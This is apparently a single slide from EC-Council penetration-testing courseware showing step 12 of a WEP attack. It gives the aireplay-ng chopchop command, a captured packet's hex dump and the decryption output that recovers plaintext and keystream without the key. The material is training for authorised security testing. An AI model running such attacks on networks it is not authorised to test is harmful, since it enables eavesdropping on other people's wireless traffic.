 Step 12: Attempt Single-Packet Decryption
Perform a chopchop attack, which decrypts a WEP data packet without knowing the key
This attack does not recover the WEP key itself, but simply discloses the plaintext
Command Prompt
C:\>aireplay-ng -4 -h 00:09:5B:EC:EE:F2 -b 00:14:6C:7E:40:80 ath0
Read 165 packets...
Size: 86, FromDS: 1, ToDS: 0 (WEP)
BSSID = 00:14:6C:7E:40:80
Dest. MAC = FF:FF:FF:FF:FF:FF
Source MAC = 00:40:F4:77:E5:C9
0x0000: 0842 0000 ffff ffff ffff 0014 6c7e 4080 .B..........l~@.
0x0010: 0040 f477 e5c9 603a d600 0000 5fed a222
0x0020: e2ee aa48 8312 f59d c8c0 af5f 3dd8 a543
0x0030: d1ca 0c9b 6aeb fad6 f394 2591 5bf4 2873
0x0040: 16d4 43fb aebb 3ea1 7101 729e 65ca 6905
0x0050: cfeb 4a72 be46 ..Jr.F
Use this packet ? y
Command Prompt
Saving chosen packet in replay_src-0201-191639.cap
Offset 85 (0% done) | xor = D3 | pt = 95 | 253 frames written in 760ms
Offset 84 (1% done) | xor = EB | pt = 55 | 166 frames written in 498ms
Offset 80 (9% done) | xor = CF | pt = 00 | 152 frames written in 456ms
Offset 79 (13% done) | xor = 69 | pt = 00 | 151 frames written in 454ms
Offset 77 (15% done) | xor = CA | pt = 00 | 24 frames written in 71ms
Offset 42 (82% done) | xor = AF | pt = 00 | 99 frames written in 296ms
Offset 40 (86% done) | xor = CE | pt = 06 | 69 frames written in 207ms
Offset 39 (88% done) | xor = 9D | pt = 00 | 137 frames written in 411ms
Offset 38 (90% done) | xor = FD | pt = 08 | 229 frames written in 688ms
Offset 37 (92% done) | xor = 13 | pt = 01 | 232 frames written in 695ms
Offset 35 (96% done) | xor = 4E | pt = 06 | 230 frames written in 689ms
Sent 957 packets, current guess: B9...
The AP appears to drop packets shorter than 35 bytes.
Enabling standard workaround: ARP header re-creation.
Saving plaintext in replay_dec-0201-191706.cap
Saving keystream in replay_dec-0201-191706.xor
Completed in 21s (2.29 bytes/s)
ECSA
35
Copyright © by EC-Council
All Rights Reserved. Reproduction is Strictly Prohibited.
EC-COUNCIL
Eric Reed